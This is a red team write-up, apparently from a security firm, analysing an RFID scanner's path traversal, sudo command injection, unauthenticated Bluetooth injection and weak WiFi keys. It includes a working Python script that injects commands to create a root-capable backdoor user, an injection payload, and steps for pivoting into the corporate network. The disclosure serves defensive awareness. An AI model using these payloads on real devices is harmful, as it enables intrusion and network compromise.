Analyzing an RFID scanner: bad habits never die
Table of Contents
More than a year ago, BlackArrow’s Red Team conducted a security analysis of an RFID scanner used by one of its customers. These kind of devices entail serious risks when integrated into the company’s network. Their security is usually not a priority during their development and, as a result, easy to exploit critical vulnerabilities are often found on them.
This article aims to share, in a short and simple way, some of the vulnerabilities found, as well as to discuss their viability as a starting point in a Red Team exercise.
RFID scanner Reconnaissance
Externally, the device has a small screen and four buttons (Cancel / OK, and Up / Down) through which it can be physically interacted with. In this same section there are 5 LEDs that provide basic information on the status of the device.

As for the interior, the core of the device is identified as a Raspberry Pi Compute Module connected to a custom RFID reader addon.
The device has several connection capabilities:
a) WiFi connection
b) Network cable connection
c) Bluetooth
Using the interactive menu on the screen the user has read access to certain configuration parameters, such as the static IP used for the network cable connection. Using this information, the team connects a laptop to the device in order to scan exposed services, identifying the following ones:
PORT 80/tcp lighttpd 1.4.35 1234/tcp Unknown Protocol 50022/tcp OpenSSH 6.7 Raspbian 5+deb8u3
The lighttpd web service allows limited administration of certain device features.
Web service vulnerabilities (Path traversal and RCE)
In the web interface there is a functionality for downloading files that does not check the path of the requested file, therefore there is a path traversal vulnerability, which allows to get any file on the device (provided that the user has read permissions on it).

Interesting configuration files for the intrusion can be accessed through this vulnerability (such as wpa_supplicant.conf with the data used to connect to a corporate Wi-Fi network – in addition to the necessary certificate files), as well as the source code and scripts of the website. Downloading the application’s source code, and the different scripts used by the reader, allows for a more in-depth analysis as well as for identifying additional critical vulnerabilities.
The web application consists of a main script written in perl (readserver.cgi) that provides basic functionalities, and a series of bash scripts that are invoked from the main script to carry out different actions. When analyzing the source code, unsafe handling of user-supplied parameters can be observed, these being directly concatenated in calls to system commands. This insecure handling results in the possibility of arbitrary command injection.
Although this situation occurs several times through the code, the following portion of code stands out due to the use of “sudo” since it allows the arbitrary execution of commands as a privileged user:
if ($action eq "inicializarMain") {
ReturnAreaSelector();
my $datetime = param("value");
dbg ">>> setDateTime $datetime\n";
my $output = `sudo date $datetime`;
FileTouch($SYNCTIME_FILE);
exit;
}
Bluetooth service vulnerabilities
The RFID scanner starts a service by default that uses the RFCOMM protocol to communicate with other devices. This service is a fractal of bad decisions regarding its design and development. It consists of a python script that interacts through RFCOMM with any client that uses this protocol (no authentication is implemented). The script parses all the messages it receives from the client and triggers actions based on these messages, with most of these actions being requests made with the system curl command, in order to call the aforementioned web service. Moreover, the execution of the command is done by concatenating the content of the message sent via RFCOMM, directly to a text string used by subprocess. The relevant code portion is as follows:
sys.stderr.write( "Call Server https://127.0.0.1/ \n")
if req == "readerserver.cgi?action=readerReset&api=yes" :
self.sock.send("OK\r\n")
result = subprocess.check_output("curl --connect-timeout 5 \"https://127.0.0.1/%s\"" % str(req), shell=True)

Due to this set of errors it is possible to execute commands as root using a payload like "1>/dev/null;id # to perform the injection. A mobile phone can be used, for example, to interact with and exploit the service via RFCOMM:
WiFi access point configuration
The device deploys a WPA2 WiFi network with a pre-shared key to access the web interface. The deployed network uses an easily identifiable name composed of a fixed prefix and the serial number of the scanner, being something like “prefix_2356335345”. The pre-shared key consists of two capital letters and a number, in addition to the same prefix used for the name.
Exploitability and intrusion
During the analysis of the device, the client provided the Red Team with a laboratory that replicates a real deployment scenario for the device, having the RFID scanner connected to a corporate WiFi network, with the aim of exploiting these vulnerabilities and verifying their real impact through a post-exploitation phase.
1. WiFi network access
An attacker can remotely compromise the device by exploiting the vulnerability identified in the Bluetooth service. However, in order for the attacker to know this vulnerability, he would need prior access to the device to analyze it, which is unlikely unless it is a targeted attack. In a pure black box scenario it makes more sense to obtain the pre-shared key of the WiFi network that deploys the device through handshakes since, as mentioned above, it is extremely weak and can be cracked in a matter of seconds.
2. Exploiting web vulnerabilities
With this access it’s possible to exploit the aforementioned web vulnerabilities. The simplest method is using the RCE in order to create a new user on the device, add it to the ‘sudo’ group and access it through SSH, which it’s probably the most comfortable way to continue the intrusion.
cmds = [
'sudo useradd Tarlogic01',
'echo "Tarlogic01:pwned" | sudo chpasswd',
'sudo usermod -aG sudo Tarlogic01'
]
print "[+] Sending requests to create an admin user..."
for cmd in cmds:
params = {
'action': 'inicializarMain',
'value': '`%s`' % cmd
}
requests.get('https://' + sys.argv[1] + '/readerserver.cgi', params=params)
print "[+] Try to log in with ssh Tarlogic01@%s -p 50022" % sys.argv[1]
3. Access to corporate network
Once we can access the device through SSH, it can be used to launch attacks against the infrastructure to which it is connected. The SSH service can be used as a SOCKS proxy, allowing the device to be used for pivoting towards the company’s internal network. Another alternative, with way more advantages, is to extract the certificates and configurations needed to connect to the corporate WiFi and use them directly on a laptop.
Conclusion
This article has shown how something as apparently harmless as an RFID scanner can become a highway to the internal network for a skilled attacker. This sort of input vectors must be taken into account more seriously since, in many situations, its exploitation offers simpler ways for an attacker to gain access to the company’s internal network.
